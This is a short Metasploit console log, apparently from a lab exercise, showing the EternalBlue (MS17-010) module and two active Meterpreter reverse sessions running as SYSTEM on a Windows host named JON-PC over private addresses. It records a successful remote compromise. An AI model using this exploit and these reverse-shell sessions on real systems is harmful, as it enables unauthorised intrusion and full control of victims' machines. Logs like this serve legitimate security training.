 msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id  Name  Type                     Information                   Connection
--  ----  ----                     -----------                   ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.10.44.70:4444 -> 10.10.12.229:49163 (10.10.12.229)
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.10.44.70:4444 -> 10.10.12.229:49186 (10.10.12.229)
msf6 exploit(windows/smb/ms17_010_eternalblue) > back
msf6 > sessions
Active sessions
===============
Id  Name  Type                     Information                   Connection
--  ----  ----                     -----------                   ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.10.44.70:4444 -> 10.10.12.229:49163 (10.10.12.229)
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.10.44.70:4444 -> 10.10.12.229:49186 (10.10.12.229)